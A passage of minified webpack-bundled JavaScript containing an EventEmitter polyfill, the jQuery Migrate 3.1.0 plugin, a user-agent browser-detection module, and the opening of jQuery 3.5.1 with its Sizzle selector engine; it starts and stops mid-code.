Reflect?"undefined":t(Reflect))?Reflect:null,o=r&&"function"==typeof r.apply?r.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};n=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,e.exports.once=function(e,t){return new Promise((function(n,r){function o(n){e.removeListener(t,i),r(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}m(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&m(e,"error",t,{once:!0})}(e,o)}))},a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var s=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+t(e))}function c(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function l(e,t,n,r){var o,i,a,s;if(u(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),a=i[t]),void 0===a)a=i[t]=n,++e._eventsCount;else if("function"==typeof a?a=i[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=c(e))>0&&a.length>o&&!a.warned){a.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=a.length,s=l,console&&console.warn&&console.warn(s)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=d.bind(r);return o.listener=n,r.wrapFn=o,o}function p(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):v(o,o.length)}function h(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function m(e,n,r,o){if("function"==typeof e.on)o.once?e.once(n,r):e.on(n,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+t(e));e.addEventListener(n,(function t(i){o.once&&e.removeEventListener(n,t),r(i)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var s=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw s.context=a,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)o(u,this,t);else{var c=u.length,l=v(u,c);for(n=0;n<c;++n)o(l[n],this,t)}return!0},a.prototype.addListener=function(e,t){return l(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return l(this,e,t,!0)},a.prototype.once=function(e,t){return u(t),this.on(e,f(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,f(this,e,t)),this},a.prototype.removeListener=function(e,t){var n,r,o,i,a;if(u(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return p(this,e,!0)},a.prototype.rawListeners=function(e){return p(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},a.prototype.listenerCount=h,a.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},882:function(e,t,n){var r,o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=[n(339)],void 0===(o=function(e){return function(e,t){function n(t){return function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,r=n.exec(e)||[],o=n.exec(t)||[],i=1;i<=3;i++){if(+r[i]>+o[i])return 1;if(+r[i]<+o[i])return-1}return 0}(e.fn.jquery,t)>=0}e.migrateVersion="3.1.0",t.console&&t.console.log&&(e&&n("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var r={};function o(n){var o=t.console;r[n]||(r[n]=!0,e.migrateWarnings.push(n),o&&o.warn&&!e.migrateMute&&(o.warn("JQMIGRATE: "+n),e.migrateTrace&&o.trace&&o.trace()))}function a(e,t,n,r){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return o(r),n},set:function(e){o(r),n=e}})}function s(e,t,n,r){e[t]=function(){return o(r),n.apply(this,arguments)}}e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){r={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&o("jQuery is not compatible with Quirks Mode");var u,c=e.fn.init,l=e.isNumeric,d=e.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(u in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(o("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var n=Array.prototype.slice.call(arguments);if("string"==typeof e&&f.test(e))try{t.document.querySelector(e)}catch(r){e=e.replace(p,(function(e,t,n,r){return"["+t+n+'"'+r+'"]'}));try{t.document.querySelector(e),o("Attribute selector with '#' must be quoted: "+n[0]),n[0]=e}catch(e){o("Attribute selector with '#' was not fixed: "+n[0])}}return d.apply(this,n)},d)Object.prototype.hasOwnProperty.call(d,u)&&(e.find[u]=d[u]);e.fn.size=function(){return o("jQuery.fn.size() is deprecated and removed; use the .length property"),this.length},e.parseJSON=function(){return o("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var n,r,i=l(t),a=(r=(n=t)&&n.toString(),!e.isArray(n)&&r-parseFloat(r)+1>=0);return i!==a&&o("jQuery.isNumeric() should not be called on constructed objects"),a},n("3.3.0")&&s(e,"isWindow",(function(e){return null!=e&&e===e.window}),"jQuery.isWindow() is deprecated"),s(e,"holdReady",e.holdReady,"jQuery.holdReady is deprecated"),s(e,"unique",e.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),a(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),a(e.expr,":",e.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.2.0")&&s(e,"nodeName",e.nodeName,"jQuery.nodeName is deprecated");var h=e.ajax;e.ajax=function(){var e=h.apply(this,arguments);return e.promise&&(s(e,"success",e.done,"jQXHR.success is deprecated and removed"),s(e,"error",e.fail,"jQXHR.error is deprecated and removed"),s(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var v=e.fn.removeAttr,m=e.fn.toggleClass,y=/\S+/g;e.fn.removeAttr=function(t){var n=this;return e.each(t.match(y),(function(t,r){e.expr.match.bool.test(r)&&(o("jQuery.fn.removeAttr no longer sets boolean properties: "+r),n.prop(r,!1))})),v.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(o("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")})))};var g=!1;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,n){var r=e.cssHooks[n]&&e.cssHooks[n].get;r&&(e.cssHooks[n].get=function(){var e;return g=!0,e=r.apply(this,arguments),g=!1,e})})),e.swap=function(e,t,n,r){var i,a,s={};for(a in g||o("jQuery.swap() is undocumented and deprecated"),t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i};var b=e.data;e.data=function(t,n,r){var a;if(n&&"object"===i(n)&&2===arguments.length){a=e.hasData(t)&&b.call(this,t);var s={};for(var u in n)u!==e.camelCase(u)?(o("jQuery.data() always sets/gets camelCased names: "+u),a[u]=n[u]):s[u]=n[u];return b.call(this,t,s),n}return n&&"string"==typeof n&&n!==e.camelCase(n)&&(a=e.hasData(t)&&b.call(this,t))&&n in a?(o("jQuery.data() always sets/gets camelCased names: "+n),arguments.length>2&&(a[n]=r),a[n]):b.apply(this,arguments)};var x=e.Tween.prototype.run,w=function(e){return e};e.Tween.prototype.run=function(){e.easing[this.easing].length>1&&(o("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=w),x.apply(this,arguments)};var k=e.fx.interval||13,C="jQuery.fx.interval is deprecated";t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||o(C),k},set:function(e){o(C),k=e}});var j=e.fn.load,T=e.event.add,S=e.event.fix;e.event.props=[],e.event.fixHooks={},a(e.event.props,"concat",e.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),e.event.fix=function(t){var n,r=t.type,i=this.fixHooks[r],a=e.event.props;if(a.length)for(o("jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(i&&!i._migrated_&&(i._migrated_=!0,o("jQuery.event.fixHooks are deprecated and removed: "+r),(a=i.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return n=S.call(this,t),i&&i.filter?i.filter(n,t):n},e.event.add=function(e,n){return e===t&&"load"===n&&"complete"===t.document.readyState&&o("jQuery(window).on('load'...) called after load event occurred"),T.apply(this,arguments)},e.each(["load","unload","error"],(function(t,n){e.fn[n]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof e[0]?j.apply(this,e):(o("jQuery.fn."+n+"() is deprecated"),e.splice(0,0,n),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return o("jQuery.fn."+n+"() event shorthand is deprecated"),arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&o("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,n){return o("jQuery.fn.bind() is deprecated"),this.on(e,null,t,n)},unbind:function(e,t){return o("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,n,r){return o("jQuery.fn.delegate() is deprecated"),this.on(t,e,n,r)},undelegate:function(e,t,n){return o("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return o("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});var A=e.fn.offset;e.fn.offset=function(){var n,r=this[0],i={top:0,left:0};return r&&r.nodeType?(n=(r.ownerDocument||t.document).documentElement,e.contains(n,r)?A.apply(this,arguments):(o("jQuery.fn.offset() requires an element connected to a document"),i)):(o("jQuery.fn.offset() requires a valid DOM element"),i)};var E=e.param;e.param=function(t,n){var r=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===n&&r&&(o("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=r),E.call(this,t,n)};var _=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return o("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)};var N=e.Deferred,q=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];return e.Deferred=function(t){var n=N(),r=n.promise();return n.pipe=r.pipe=function(){var t=arguments;return o("deferred.pipe() is deprecated"),e.Deferred((function(o){e.each(q,(function(i,a){var s=e.isFunction(t[i])&&t[i];n[a[1]]((function(){var t=s&&s.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===r?o.promise():this,s?[t]:arguments)}))})),t=null})).promise()},t&&t.call(n,n),n},e.Deferred.exceptionHook=N.exceptionHook,e}(e,window)}.apply(t,r))||(e.exports=o)},165:function(e,t,n){var r,o;r=[n(339)],void 0===(o=function(e){return function(e){function t(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],n=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],r={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:n[0]||""};if(o.browser&&(r[o.browser]=!0,r.version=o.version,r.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(r[o.platform]=!0),(r.android||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"])&&(r.mobile=!0),(r.cros||r.mac||r.linux||r.win)&&(r.desktop=!0),(r.chrome||r.opr||r.safari)&&(r.webkit=!0),r.rv||r.iemobile){var i="msie";o.browser=i,r[i]=!0}if(r.edge){delete r.edge;var a="msedge";o.browser=a,r.msedge=!0}if(r.safari&&r.blackberry){var s="blackberry";o.browser=s,r.blackberry=!0}if(r.safari&&r.playbook){var u="playbook";o.browser=u,r.playbook=!0}if(r.bb){var c="blackberry";o.browser=c,r[c]=!0}if(r.opr){var l="opera";o.browser=l,r.opera=!0}if(r.safari&&r.android){var d="android";o.browser=d,r.android=!0}if(r.safari&&r.kindle){var f="kindle";o.browser=f,r.kindle=!0}if(r.safari&&r.silk){var p="silk";o.browser=p,r.silk=!0}return r.name=o.browser,r.platform=o.platform,r}return window.jQBrowser=t(window.navigator.userAgent),window.jQBrowser.uaMatch=t,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,r))||(e.exports=o)},339:function(e,t,n){var r,o,i;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e=n.nmd(e),o="undefined"!=typeof window?window:void 0,i=function(n,o){var i=[],s=Object.getPrototypeOf,u=i.slice,c=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,d=i.indexOf,f={},p=f.toString,h=f.hasOwnProperty,v=h.toString,m=v.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},x=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var r,o,i=(n=n||x).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"===a(e)||"function"==typeof e?f[p.call(e)]||"object":a(e)}var j="3.5.1",T=function e(t,n){return new e.fn.init(t,n)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:j,constructor:T,length:0,toArray:function(){return u.call(this)},get:function(e){return null==e?u.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[u]||{},u++),"object"===a(s)||g(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,s[t]=T.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},T.extend({expando:"jQuery"+(j+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=s(e))&&("function"!=typeof(n=h.call(t,"constructor")&&t.constructor)||v.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(S(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(S(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return c(a)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var A=function(e){var t,n,r,o,i,a,s,u,c,l,d,f,p,h,v,m,y,g,b,x="sizzle"+1*new Date,w=e.document,k=0,C=0,j=ue(),T=ue(),S=ue(),A=ue(),E=function(e,t){return e===t&&(d=!0),0},_={}.hasOwnProperty,N=[],q=N.pop,D=N.push,L=N.push,O=N.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\[[\\x20\\t\\r\\n\\f]*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",F=new RegExp(H+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),Q=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),B=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(H+"|>"),U=new RegExp(W),X=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},ae=xe((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(N=O.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){L={apply:N.length?function(e,t){D.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,o){var i,s,c,l,d,h,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!o&&(f(t),t=t||p,v)){if(11!==w&&(d=Z.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return r;if(c.id===i)return r.push(c),r}else if(g&&(c=g.getElementById(i))&&b(t,c)&&c.id===i)return r.push(c),r}else{if(d[2])return L.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!A[e+" "]&&(!m||!m.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(z.test(e)||B.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((l=t.getAttribute("id"))?l=l.replace(re,oe):t.setAttribute("id",l=x)),s=(h=a(e)).length;s--;)h[s]=(l?"#"+l:":scope")+" "+be(h[s]);y=h.join(",")}try{return L.apply(r,g.querySelectorAll(y)),r}catch(t){A(e,!0)}finally{l===x&&t.removeAttribute("id")}}}return u(e.replace($,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[x]=!0,e}function le(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return ce((function(t){return t=+t,ce((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!i(p),w!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=le((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=le((function(e){return h.appendChild(e).id=x,!p.getElementsByName||!p.getElementsByName(x).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 